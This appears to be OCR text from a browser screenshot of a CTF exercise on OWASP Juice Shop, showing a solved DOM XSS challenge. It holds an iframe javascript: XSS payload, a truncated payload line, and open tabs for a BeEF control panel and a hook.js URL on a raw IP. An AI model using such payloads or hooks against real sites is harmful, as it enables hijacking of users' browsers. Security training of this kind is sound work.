 Chrome File Edit View History Bookmarks People Tab Window Help 100 % Wed 19:54
OWASP Juice Shop
BeEF Control Panel
Architecture overview - Pwning
134.122.75.169:3000/hook.js
Not Secure ctf-platform.eon.tools/#/contact
Resources innogy Blogs / News Security Champion stuff
OWASP Juice Shop
<iframe src="javascript:script=doc
Accou
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
Customer Feedback
Author
Comment
Max. 160 characters 0/160
Rating
CAPTCHA: What is ?
Result
Submit
ctf-platform.eon.tools/#/contact
18